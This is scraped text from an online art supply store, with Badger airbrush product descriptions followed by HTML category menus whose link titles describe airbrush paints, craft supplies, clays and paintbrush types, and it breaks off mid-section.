  The 260® Hobby Abrasive Gun creates an endless variety of effects in glass etching, or cuts monograms in wood or metal. The 260® can also prep wood, plastic, and metal surfaces and curved, hard to reach areas for refinishing. Realistic weathering effects are easily achieved using this gun. The Model 260® will handle 220 grit, or finer abrasive materials. The 260® is made of high-impact delrin and precision metal parts. The tip is hardened steel.Badger&#039;s Aluminum Oxide Abrasive is specially ground to a 220 grit for use with the 260 Abrasive Gun. Available in 12oz. (340g) and 5lb. (2.27kg) jars.  
   Dual Action, Internal Mix Series   
  Badger&#039;s 100 Series professional airbrushes offer a variety of styles - gravity feed, slotted gravity feed, and side feed - to satisfy every professional&#039;s needs. Each of these exceptional airbrushes offers precision performance for a soft spray pattern and tight line detail. The 100 Series features correctly proportioned body weight providing perfect balance and comfort for the most exacting professional applications.  
   Dual Action, Internal Mix, Gravity Feed   
  The Patriot, Model 105, is a comfortable, reliable, cost-effective, user-friendly gravity feed airbrush, designed for use by experienced, as well as novice airbrush enthusiasts.  Its two angle needle tip precisely mates with the Patriot’s cone shaped nozzle, enabling a single needle/nozzle configuration to spray a variety of materials, while eliminating the need for multiple needle/nozzle variations.  It has a 1/3 ounce permanently mounted color cup with a convenient spill-proof cap.  
  The Patriot’s body design provides exacting balance and long-term user comfort.     The Patriot is a low maintenance airbrush, easy to clean and simple to operate; it will spray any properly reduced paint or airbrush-ready media.  
  Developed to deliver precise performance and fine line detail, the Patriot is an ideal airbrush for custom art, graphic arts and illustrative work. The Patriot airbrush will operate at 30 PSI, as well as lower pressure settings (10-15 PSI) and is ergonomically balanced for hours of comfortable airbrushing.  
   Dual Action, Internal mix, Siphon (Bottom) Feed   
  The versatility of the 150  allows for a broad range of applications, making it the &quot;classic&quot; airbrush in the Badger line. The 150® accepts a 3/4 oz. color cup for small volume painting needs, or three larger sized jars can be used for bigger jobs. Used by everyone from artists to taxidermists and auto customizers to furniture refinishers, this airbrush sprays properly reduced acrylics, acrylic enamels and lacquers, gouaches, fabric colors, water colors, inks, dyes, Air-Opaque™, Air-Tex®, MODELflex®, Totally Tattoo® and Totally Tan® airbrush colors. (Available as Fine, Medium and/or Heavy).  
    Dual Action, Internal mix, Siphon (Bottom) Feed   
  AnthemModel 155 is the most comfortable, reliable, proficient, cost effective, user friendly airbrush ever. The two angle needle tip precisely mates with the Anthem&#039;s cone shaped nozzle enabling a single needle/nozzle configuration to spray virtually any desired material, thus eliminating the need for fine, medium, or large needle/nozzle variations. The Anthem&#039;s body design provides exacting balance and long term user comfort. The Anthem® also provides flawless performance in the most rigorous of production airbrushing environments.  
   Single Action, Internal Mix Series   
  Badger&#039;s 200® Series offers the ease of single action operation while providing the fine spray pattern of internal mix paint atomization for professional results. Depressing the trigger releases a pre-set amount of color which can be regulated by turning a needle adjustment screw at the back of the airbrush handle. Once the desired paint flow is set the airbrush will maintain the preset spray pattern until the user chooses to change it.  
   Single Action, External Mix, Bottom Feed   
  Any job requiring a simple, yet effective spray is easily completed by the Model 250 Series. The 250 is basic enough for children, (ages 8 and up) to use with minimal supervision, yet efficient enough for adult use. Hands-on inspection and testing insure Badger&#039;s high quality standards  
    Single Action, External Mix, Bottom Feed   
  The 350® is an external mix airbrush. Air and paint mix outside the airbrush, creating a larger, coarser &quot;dot&quot; pattern and providing a heavier spray volume. The 350® is superb for base coating, stenciling, stipling, touch up projects, etc. An excellent choice for beginning students, hobbyists, ceramists, and automotive painters. This model sprays high viscosity materials such as ceramic glazes and stains, and hobby enamels with ease. It is also effectively used with properly reduced acrylics, inks, dyes, watercolors, acrylic lacquers, enamels, Air-Opaque™, Air-Tex®, Spectra-Tex® and MODELflex® airbrush colors. (Available as Fine, Medium and/or Heavy).  
     
   Badger Airbrush Part Information   
       
          Badger Airbrush Parts   
   For your reference please click  http://www.badgerairbrush.com">
		Badger Airbrush &amp; Parts
		<span id="leo-cat-147" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/546-createx-airbrush-colors" title="Createx Airbrush Colors are the number one, most widely used and trusted professional airbrush paint in the world. Made with light-fast pigments and durable resins, Createx Airbrush Colors are available with an airbrush paint instruction guide &amp;amp; usage chart. Works on fabric, wood, leather, canvas, plastics, aluminum, metals, ceramic, clay, poster board, brick, plaster, latex, glass and more. Colors are water-based, non-toxic and meet ASTM D-4236 standards. Colors include Opaque, Transparent, Fluorescent, Pearlized and Iridescent Colors.  
  Createx Airbrush Colors are designed for permanent results with a soft-hand feel on fabrics. Colors cure with the assistance of heat after drying.  
 
 
  The use of heat to cure colors is one of the main differences between Createx Airbrush Colors and Wicked &amp;amp; Auto Air Colors which cure to a much stronger film with air drying alone (referred to as self-cross linking). Createx are made with exterior-grade (automotive) pigments allowing them to withstand prolonged exposure to direct, outdoor light without fading. For maximum permanence, a top-coat should be applied over the paint after curing.">
		Createx Airbrush Colors
		<span id="leo-cat-546" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/233-createx-airbrush-medium" title="Createx Transparent Base. Colorless resin base of Createx Airbrush Colors.   Use as a thinner by mixing with Airbrush Colors to increase transparency and help improve, may be mixed in any ratio.    Use as a light protective coating which may be applied over colors. For washfast textile painting, heat-cure Transparent Base after application over colors.   Use for preparation onto fabric prior to painting to prevent fabric knap from interfering while airbrushing. Heat-cure Transparent Base prior to applying colors.  
  Createx Airbrush Cleaner -A mild, water-based solvent cleaner for rinsing colors while painting.    Rinses paint from airbrush or spray-gun more effectively compared to water when changing colors.   Helps maintain proper working condition of airbrush or spray-gun by preventing build-up of dried paint.    Gloss Top Coat Water-based, gloss clear.   Use as a protective coating which creates a gloss finish.   Best used for application on fabric, leather and interior application  
  Matte Top Coat Water-based, matte clear.   Use as a protective coating which creates a matte finish.   Best used for application on fabric, leather and interior application">
		Createx Airbrush Medium
		<span id="leo-cat-233" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/547-createx-wicked-colors" title="Wicked Colors is an ultra-high performance, multi-surface airbrush paint suitable for any substrate from fabric to automotive applications. Wicked Colors are perfect for t-shirts, automotive graphics, illustration and most any application. Wicked contains mild amounts of solvent inter-mixed with a durable, exterior-grade resign and automotive pigments for an extremely durable paint that withstands direct, prolonged exposure to outdoors elements without washing or fading.  
  Wicked Colors have exceptional flow and atomization right out of the bottle with most airbrush tip-sizes, including 0.2mm detail tips. Wicked Colors may be reduced with reduced with Wicked W500 or Auto Air 4012 High Performance Reducer in any ratio for improved flow, atomization and customizing viscosity preferences.  
  All Wicked Colors are made with the same highly durable binder. Wicked Colors are sheered to a binder size of 0.5 microns and dry semi-gloss level of 70+ degrees. Wicked Detail Colors are sheered to a particle size of 0.1 microns and dry to a flat finish of 30+ degrees, perfect for illustrators as a flat finish reflects the color’s true hue.  
  For automotive refinishing, a durable, catalyzed urethane clear is recommended. Wicked Colors cure to a strong film with air drying alone. Heat may be used to further assist curing and is recommended for t-shirts and fabrics intended for use with multiple washings. Heat is not required for automotive, illustration and most other applications.  
  Source:  http://www.createxcolors.com">
		Createx Wicked Colors
		<span id="leo-cat-547" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/808-derivan-matisse-fluid-acrylic" title="Matisse Fluid  is our most liquid-like paint, yet despite its texture, it is highly pigmented. Each colour has an ASTM rating of I or II indicating Very Good lightfastness to Excellent Lightfastness and are completely opaque when used directly from the container. Matisse Fluid is available in a brilliant range of 35 colours and they are completely compatible with our Structure and Flow formula paints, can be either blended together or used by itself on the same artwork. 
 Matisse Fluid Acrylics, have a very smooth, runny but slightly dense viscosity. Being highly pigmented, the colours will appear dark and intense on initial application but can be spread easily with a brush or mixed with water to reveal the colour graduation. The intensity of the colour is what makes Matisse Fluid ideal for tinting. the consistency allows precise drop-by-drop addition to any of the Matisse range of acrylic paints and the precise ratio of tint to paint can be easily replicated.">
		 Derivan Matisse Fluid Acrylic
		<span id="leo-cat-808" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/405-golden-acrylic-for-airbrush" title="Fluid Acrylics are highly intense, permanent acrylic colors with a consistency similar to heavy cream. Produced from lightfast pigments, not dyes, they offer very strong colors with very thin consistencies. No fillers or extenders are added and the pigment load is comparable to GOLDEN Heavy Body Acrylics.  
  Unlike mixtures of heavy-bodied paints and water which produce weak color and films by dilution, Fluid Acrylics contain high pigment levels suspended in an acrylic polymer vehicle. The result offers fine dispersion, high tinting strength, durability, flexibility and good adhesion. Fluid Acrylics are ideal for spraying, brushing, staining, and can be mixed with other GOLDEN Products. Blend with Airbrush Medium for spray application. Excellent for fabric application.">
		Golden Acrylic for Airbrush
		<span id="leo-cat-405" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/155-golden-fluid-acrylic" title="Fluid Acrylics are highly intense, permanent acrylic colors with a consistency similar to heavy cream. Produced from lightfast pigments, not dyes, they offer very strong colors with very thin consistencies. No fillers or extenders are added and the pigment load is comparable to GOLDEN Heavy Body Acrylics.   
   Unlike mixtures of heavy-bodied paints and water which produce weak color and films by dilution, Fluid Acrylics contain high pigment levels suspended in an acrylic polymer vehicle. The result offers fine dispersion, high tinting strength, durability, flexibility and good adhesion. Fluid Acrylics are ideal for spraying, brushing, staining, and can be mixed with other GOLDEN Products. Blend with Airbrush Medium for spray application. Excellent for fabric application.   
   
   
   
   
   
   
   
  ">
		Golden Fluid Acrylic
		<span id="leo-cat-155" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/807-golden-high-flow-acrylic" title="Golden High Flow Acrylic  
 
   A set of 49 colors, including Fluorescent and Iridescent Colors made with the same ingredients of other GOLDEN Artist Colors paint lines. Formulated with 100% acrylic polymer dispersion, resulting in a durable paint layer with excellent water and chemical resistance. Made with finely ground pigments to reduce clogging issues in small tips and nozzles. Additives such as flow improvers, film levelers and retarders create a very thin and free-flowing paint. Application use ranges from fine line-work to large passages on a variety of surfaces, such as paper, canvas, panel and other artist supports.  
  GOLDEN HFAs are compatible with most GOLDEN Artist Colors&#039; paints and mediums. They can be added to GOLDEN Heavy Body Acrylics or GOLDEN Fluid Acrylics to thin the paint without a loss of pigment or film strength. Extend HFAs with GOLDEN Airbrush Transparent Extender as needed. Adding high levels of water are acceptable when doing color stains on absorbent surfaces but additional layers of acrylic medium applied afterword may be required for long term durability.  
  ADDITIONAL USES  
   Automotive: HFAs can be used for custom automotive painting with proper surface preparation and top-coating. The underlying paint layers and topcoat should be intended for automotive applications. The surface should be clean of finger oils and dust, and scuffed sufficiently to allow for proper adhesion. The acrylic paint layers do not need additional sanding in order for the topcoat to adhere. However, allow enough time for the water, retarders and other additives to leave the film prior to clear-coating.  
  Exterior Signage/Murals: Any paint color listed in the GOLDEN Application sheet Painting Exterior Murals may be used for outdoor applications. Guidelines for preparation and varnishing are similar to when using other GOLDEN paint lines.  
  Wood Staining: The HFAs are suitable for staining wood used for fine art and decorative applications. The pigments offer a wide range of color stain possibilities as well as more opaque layers. Review the GOLDEN Application sheet Woodstaining Objects with GOLDEN Acrylics for more information on this application.  
  Fabric/Textile: When blended with GOLDEN GAC 900 or GOLDEN Silkscreen Fabric Gel (heat-settable mediums designed to improve launderability and softness of hand. Start with 1:1 ratios of paint to GAC 900/Silkscreen Fabric Gel, and adjust as needed. Follow the GOLDEN Application Sheet GOLDEN Acrylics on Fabrics for further guidance.">
		Golden High Flow Acrylic
		<span id="leo-cat-807" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/49-art-crafts" title="Arts and crafts  describes a wide variety of activities involving making things with one&#039;s own hands. Arts and crafts is usually a hobby. Some crafts (art skills) have been practised for centuries, others are more recent inventions. William Morris, John Ruskin and others promoted an &quot;arts and crafts&quot; movement in the late 19th century, which popularized the phrase. 
 
 
 
 Both children and adults enjoy arts and crafts. Children in schools may learn skills such as woodworking, wood carving, sewing, or making things with all sorts of material. Many community centres and schools have evening or day classes and workshops where one can learn arts and craft skills">
		Art &amp; Crafts
		<span id="leo-cat-49" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/972-angelus-glitterlites" title="Finally a glitter coat that you can paint right on. No more glue, no more mess! Just mix well and apply to a clean surface. ">
		Angelus Glitterlites
		<span id="leo-cat-972" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/156-clear-metallic-grit" title="Clear-Cut plastic grit is a recycled material that can be ground to various sizes and used in flooring applications to provide slip resistance when applied as a broadcast topping or in a coating.    Mettalic abrasive include cast iron grit. Cast iron grit is produced by crushing oversized and irregular particles formed during the manufacture of cast iron shot. These materials typically are reclaimed and reused. Other products include shot cut from aluminum, copper and zinc wire.">
		Clear &amp; Metallic Grit
		<span id="leo-cat-156" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1000-3d-doodle-pla-filament" title="">
		3D Doodle PLA Filament:
		<span id="leo-cat-1000" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/157-colleen-poster-color" title="NOTE: ONLY AVAILABLE ONLINE   To check availability in store branches, please     CALL        Poster color is a kind of opaque water color, similar to gouache, suitable for various fine arts design and typeface design. Poster color is less glue more pigment, moderate thickness, strong covering power, good fluidity and use smoothly and evenly. Poster color can cover other colors due to its strong covering power, and can be revised easily at any moment. Poster color is widely used for design, poster, advertisement, propaganda and so on, ideal painting color for students as well as practice purpose. Colleen Poster Color no streak or crack, no color shifting when dry. Other than that, the paper wont roll up when poster color apply on it even after it dry. Colleen poster color are super washable, very low odor and providing brightest finish when apply. Colleen Poster Color can mix easily, paint smoothly and dry quickly. A budget poster color for student.">
		Colleen Poster Color
		<span id="leo-cat-157" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/158-derivan-3d-kindyglitz" title="Derivan Kindyglitz is an acid free, archival quality, glitter glue great for adding a little glamour to your papercraft, cardmaking and scrapbooking projects. It can be applied to all card and paper surfaces, drying to a relatively flat finish. Derivan Kindyglitz is safe for children to use.  
  Use   Derivan Kindyglitz has been formulated as a safe, non-toxic paint to be used straight from the nozzle applicator or brushed out over your creation.  
  Colour mixing   All the colours may be intermixed to form other interesting glitter colours. It is possible to apply the glitters over black or dark coloured backgrounds for greater contrasts.">
		Derivan 3D Kindyglitz
		<span id="leo-cat-158" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/159-derivan-brush-finger-color" title="If you are choosing what paints to use for 3-5 year olds, you will need to consider more than just the price. Brush &amp;amp; Finger Paint has been formulated with young children in mind. The colours are bright, and intermixable, as well as being safe.  
  When children are young, paint doesn&#039;t always end up where it is meant to go. Paint will end up on clothes, despite aprons. It will end up on the floor, despite drop cloths, and when you&#039;re not looking, it will end up in young children&#039;s mouths. Obviously Brush &amp;amp; Finger Paint are not designed to be eaten - but kids will be kids, so keeping this in mind our Brush and Finger Paint range has been improved and specially formulated, just in case.  
  Derivan Brush &amp;amp; Finger paints are easy to clean up off children&#039;s clothes, while the paint is still wet it will easily come out of most fabrics (however, suitable clothing should be worn as some staining may occur).  
  In addition to 10 basic colours, there are also 5 glitter paints, ideal for creating gifts for special occasions.  
  Try out our marble painting activity, using Brush &amp;amp; Finger Paint.">
		Derivan Brush &amp; Finger Color
		<span id="leo-cat-159" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/160-derivan-fabric-art-marker" title="Safe. Acid Free. Odour Free.  
  These versatile twin tipped markers are an easy and safe way to decorate and add a touch of colour and personality to most fabric surfaces. With a range of standard and fluorescent colours that will enhance any creative project.You can now customise t-shirts, jeans, shoes, cushion covers, carry bags and more with illustrations, type, drawings, thoughts or writings, quick and easy …the possibilities are infinite.  
  Available in a range of 13 bold colours with a double-ended tip (pointed and chisel broad) to help create lines of varying widths adding versatility and a dynamic finish to any design - use them for detailed work, to outline letters or for wide strokes of colour. They are Acid free and odour free.  
  New Derivan FabricArt Marker’s colours are transparent and matt when dry, they resist fading on most fabrics and are wash resist during normal wash cycles after they are heat fixed.  
  Application   For best results wash and iron beforehand to remove any sizing. Allow the fabric to dry. The markers will work on cotton, polyester and most fabrics. Please note that colours may not show up on dark coloured fabrics.  
  It is prudent to do a test piece prior to embarking on a large project.  
  Place the fabric to be decorated on top of a piece paper or cardboard to prevent the markers from bleeding through the cloth. If you are drawing on a T-shirt, place the paper inside the shirt, between the front and back sections. Lay the fabric out on any work surface so it is smooth. It is best to tape the edges to hold the fabric in place while you work.  
  Colour your material using a plenty of ink. Light marks are more likely to wash out. Saturating the fabric well will guarantee the colour will remain on the fabric. Put aside your creation to let it dry before you set the design with heat. Drying times may range from just a few minutes to an hour or more, depending on how thoroughly you have covered your fabric. Test the surface of the paint to ensure it is dry.  
   The Derivan FabricArt maker in white on dark fabrics:  When first applied the white looks very transparent when applied over dark coloured fabrics - leave it to dry for 10 or 15 minutes and it will produce a brilliant opaque white mark. On very porous or open weave fabrics you may need to repeat the application 2 or 3 times to achieve an opaque finish (leaving to dry between applications).   
  Dark Fabrics:   The FabricArt Marker in white makes a great base for all the other colours on dark fabrics. When using Derivan FabricArt Markers on dark coloured fabrics, do your design in the white marker first, as described above, and once dry, apply chosen colours over the top to achieve an opaque finish on dark fabrics.  
  Heat Fixing:   Set the markers by using either an iron or clothes dryer.  
  Iron: With an iron on cotton setting – press over the design slowly for about 2 to 3 minutes on the reverse side of the fabric. Move the hot iron over the surface evenly.  
  Dryer: If you prefer to use the dryer, tumble dry on high for about an hour and a half. Tumble dry only the items you have coloured with your fabric markers in the same load to avoid staining other clothing.Washing:   Allow 48 hrs. after fixing before washing. Gentle machine-washing in cold water is best. Do not use bleach. Hang to dry.">
		Derivan Fabric Art Marker
		<span id="leo-cat-160" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/161-flourescent-powder" title="Fluorescent powders are brightly coloured powders that Fluoresce under UV Light. Fluorescent powders can be added to most paint mediums and are easy to mix by hand in small amounts.  ">
		Flourescent Powder
		<span id="leo-cat-161" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/162-gamblin-dry-pigments" title="Dry pigments are used to create a variety of painting media such as oils, acrylics, watercolors, egg tempera, and encaustic. Dry pigments are often used in mixed media and decorative painting techniques as well.   To create an artist’s oil color, pure dry pigments are thoroughly ground and mixed into refined or cold pressed linseed oil to form a stiff paste. Gamblin Artists Colors offers a range of dry pigments for painters who want to make their own oil colors.   Regardless of the binder used to mix dry pigments, artists should be very careful when handling powders. A respirator mask should be worn so that no pigment dust is inhaled.    ">
		Gamblin Dry Pigments
		<span id="leo-cat-162" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/163-gold-metallic-leafing" title="Metal leaf , also called  composition leaf  or  schlagmetal , is a thin  foil  used for decoration. Metal leaf can come in many different shades. Some metal leaf may look like  gold leaf  but does not contain any real gold.">
		Gold &amp; Metallic Leafing
		<span id="leo-cat-163" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/377-kulay-dye-powder" title="A  dye  is a colored substance that has an affinity to the substrate to which it is being applied. The dye is generally applied in an aqueous solution, and may require a mordant to improve the fastness of the dye on the fiber.    Both dyes and pigments are colored, because they absorb only some wavelengths of visible light. Dyes are usually soluble in water whereas pigments are insoluble. Some dyes can be rendered insoluble with the addition of salt to produce a lake pigment.">
		Kulay Dye Powder
		<span id="leo-cat-377" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/380-metallic-pigment" title="A  metallic  color is a color that appears to be that of a polished  metal . The visual sensation usually associated with metals is its  metallic  shine. ... However, the metallic  finish of such paints was added using fine aluminum  powder  and  pigment rather than actual gold.">
		Metallic Pigment
		<span id="leo-cat-380" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/382-kulay-pigment-powder" title="A  pigment  is a material that changes the color of reflected or transmitted light as the result of wavelength-selective absorption. This physical process differs from fluorescence, phosphorescence, and other forms of luminescence, in which a material emits light.">
		Kulay Pigment Powder
		<span id="leo-cat-382" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/890-pebeo-deco-3d-paint" title="NOTE: ONLY AVAILABLE ONLINE    To check availability in store branches, please     CALL       With deco3D tubes, the deco range never ceases to fascinate designers and creators: a unique trend! 20 ml tubes with cannula for dimensional drawing, painting, marking, filling and decorating, etc ... on most surfaces. Deco3D is ideal for drawing points to create bead effects and continuous lines. It can be worked using a spatula.  
 Relief acrylic paint for decorating objects Enables lines and beads 
 QUALITY: relief colours in 20 ml tubes for most surfaces.  DRYING: Fully dry in 12 hours.  SURFACES: paper, cardboard, papier-mâché, wood, metal, terracotta, plastic, canvas, polystyrene...  FINISH: 4 effects and 1 glue - Gloss effect: 15 colours - Metallic effect: 4 colours - Glitter effect: 7 colours - Pearl effect: 8 colours - Auxiliary: glue.   This glue remains tacky in order to work with gold leaves.  CARING (decorated objects): with a dry cloth.  TOOLS: directly with the tube. It can be used with a knife.  CLEANING THE TOOLS: with soap and water. PACKAGING: 20 ml tube - all colours and glue. Applications: Deco3D lets you decorate in 3D on most surfaces (wood, metal, paper, cardboard, papier-mâché, clay, plastic, canvas, etc.). Its non-sticky formula lends for many possibilities when used on paper: card making, art journaling, etc. Apply with the tube to draw beads, thin or thick lines, or with the knife, on most surfaces. Leave it to dry for 12 hours (increase this drying time in case of humidity of over 80%). For maintenance of decorated surfaces, wipe with a dry cloth. Its metal tube facilitates the grip and enables total consumption of the product. It guarantees the prevention of air bubbles and the cleanliness of the ongoing work.">
		Pebeo Deco 3D Paint
		<span id="leo-cat-890" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/169-plastic-texture-beads" title="">
		Plastic Texture Beads
		<span id="leo-cat-169" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/170-rigid-chips-and-flakes" title="">
		Rigid Chips and Flakes
		<span id="leo-cat-170" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/171-sakura-poster-color" title="NOTE: ONLY AVAILABLE ONLINE   To check availability in store branches, please     CALL     
  Poster Colors with high degree of opacity and color strength for design, illustration and gouache painting. The poster colour gives a mat and even finish. The ability to produce pearlescent tones by mixing Gold or Silver to regular colors.  The poster colours are used by Artist, Professional hobbyist and college students. 
 
 
  ">
		Sakura Poster Color
		<span id="leo-cat-171" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/996-sculpey-keepsake-clay-kits" title="Capture life’s little moments and turn them into lifelong memories with clay Keepsake kits! From a baby’s first hand print  to your beloved pets memorial paw print your memories are safe with us. Our Keepsake clay is shatterproof so your treasured memoires will last a lifetime. Makes the perfect gift for showers, new grandparents and pet owners!    Benefits of Clay Keepsake Kits   At Sculpey, our team and family of everyday creators love our clay keepsake kits for tons of reasons, including that they&#039;re:    -A lasting gift: Whether you&#039;re picking up a clay handprint kit or one for pawprints, you can trust it&#039;s a purchase that will last — they&#039;re shatterproof   -A feel-good creation: With a clay footprint kit — or pawprint one — you&#039;re capturing and creating a piece of polymer clay with some of your favorite people.   -A memory keeper: A baby handprint clay kit preserves a moment in time that your family can look back on and smile.    Of course, with all these feel-good items and memories, a keepsake can also turn into the best kind of tear-jerker.    How to Create a Clay Keepsake   If you&#039;ve already purchased a clay keepsake kit and are ready to craft your one-of-a-kind ornament, why wait any longer? To create your keepsake, follow these steps:    -Wash your hands, as well as your work surface.   -Place wax paper or disposable foil on your surface, unless working on glass or metal.   -Knead, or condition, your clay for two minutes or until pliable.   -Create a round, smooth ball and place and flatten it into the included ring.   -Flatten your polymer clay even more with your roller, making sure it&#039;s smooth and even.   -Remove the clay from the ring by pushing on its sides with a gentle touch.   -Clean your child&#039;s hand or foot — or your pet&#039;s paw or tag — by washing and drying it.   -Imprint your child or pet&#039;s print by pressing their paw, hand or foot into the center of the clay.   -Use a   Needle End Pointer   to create two holes at the top of your polymer clay.   -Add details below your print, such as the name of your pet or child and the date of the keepsake.   -Bake your keepsake ornament at the appropriate temperature and duration, allowing it to cool afterward.    For an extra touch, you can add a lock of your child&#039;s hair or pet&#039;s fur. Plus, if you&#039;re not happy with your first imprint, you can always flatten your clay and begin again!    Ideas for Clay Keepsake Kits   While the concept behind a clay keepsake kit is simple — capture your pet, family or friend&#039;s print — there are tons of ways to decorate and deliver your keepsake:    -Surprise your child&#039;s godparents with a completed baby handprint clay kit.   -If you are a vet, Provide your clients with a complimentary pet clay pawprint kit.   -Introduce your kids to polymer clay with a clay handprint kit for them to try with you.    If you&#039;re searching for decorative ideas, explore our  clay craft ideas . Or, get started by purchasing your family&#039;s pet or baby handprint kit today!">
		Sculpey Keepsake Clay Kits
		<span id="leo-cat-996" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/997-air-dry-clay" title="Air drying clay is the ultimate versatile modelling material for anyone wanting to achieve a high-quality finish without firing up an expensive kiln. Create easy to make hanging decorations with air dry clay by cutting out shapes using old cookie cutters or moulds, alternatively use wires and polystyrene shapes to help you structure your self-hardening clay creations.">
		Air Dry Clay
		<span id="leo-cat-997" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/998-variet-clay-for-all-ages" title="GLUTEN FREE DOUGH Water based modelling material that is extremely soft to touch. The dough can dry outif left in the air for 1-2 days. Our dough is gluten free and totally safe for kids with gluten allergies (Gluten is a protein from wheat, barley, and rye). As it is water based, water can be added in small amounts to reactivate the dough again if it starts to dry out during usage. However, Gluten Free Dough needs to be kept in airtight storage in order to remain soft and not dry out. Its shelf life is approximately 1.5 years.    PAPER MACHE Made of paper pulp and built in glue, it is non-toxic and completely safe for children. it is easy to use, just mix the Paper Mache and water in a 3:1 ratio. The advantages of using Paper Mache are to achieve a nice textured look Acrylic or poster paints can be applied after dried to perfect the look of the finished product. The pure paper pulp does not contain any traces of ink, since it is not made from recycled paper; it is completely safe for children. Its shelf life is approximately 2 years.    FLOATING CLAY Oil based modelling material with lower density than water giving it the ability to float. The finished product can float freely in water and is the perfect choice for bath-tub playing. As it is oil based, Floating Clay will not harden or dry out. After finished playing, the clay can be left out to dry and can be used over and over again. Its shelf life is approximately 3 years.">
		Variet Clay for All Ages
		<span id="leo-cat-998" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1034-jovi-decor-paint-for-clay" title="">
		Jovi Decor Paint for Clay
		<span id="leo-cat-1034" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/50-brush" title="Paintbrushes are used for applying ink or paint. These brushes are usually made by clamping the bristles to a handle with a ferrule.  
  Short handled brushes are for watercolor or ink painting while the long handled brushes are for oil or acrylic paint. The styles of brush tip seen most commonly are:  
 
   Round:  Long closely arranged bristles for detail  
   Flat:  For spreading paint quickly and evenly over a surface. They will have longer hairs than their Bright counterpart.  
   Bright:  Flat brushes with short stiff bristles, good for driving paint into the weave of a canvas in thinner paint applications, as well as thicker painting styles like impasto work.  
   Filbert:  Flat brushes with domed ends. They allow good coverage and the ability to perform some detail work.  
   Fan:  For blending broad areas of paint.  
   Angle:  Like the Filbert, these are versatile and can be applied in both general painting application as well as some detail work.  
   Mop:  A larger format brush with a rounded edge for broad soft paint application as well as for getting thinner glazes over existing drying layers of paint without damaging lower layers.  
   Rigger:  Round brushes with longish hairs, traditionally used for painting the rigging in pictures of ships. They are useful for fine lines and are versatile for both oils and watercolors.  
 
  THE STRUCTURE OF AN ARTIST PAINT BRUSH  
 The artist paint brushes used for oil painting consist of the ferrule, the handle and the bristles. The ideal material for the handle is a hardwood from one of the deciduous species of tree. A particularly suitable type of wood is beech, which has a very low water uptake.  This means that the wood keeps its shape, and a good connection between the handle and the ferrule can be maintained. 
 The ferrule on a high-quality brush must be free of welds or joints, made of copper or brass and fit snugly around the handle, so that there are no air-pockets between the two. The bristles are the working part of the brush and, it’s fair to say, the most important part, for it is based on the bristles that an artist selects the right brush for any given painting. They may be made of natural materials or synthetic fibres, and they come in various shapes and sizes. 
  HOW TO CHOOSE A BRUSH DEPENDING ON THE MATERIAL  
  Brushes made with natural bristles  
 These are the most common brushes and the ones most often used by artists. They are made of hog’s hair and are considered to be among the best kinds of brush for oil painting. Natural bristles pick up the paint very well and apply the load to the canvas well. Making a brush with natural bristles is a fairly complicated procedure. The bristles are boiled and bleached and then any split ends are removed. 
  Kolinsky sable-hair brushes  
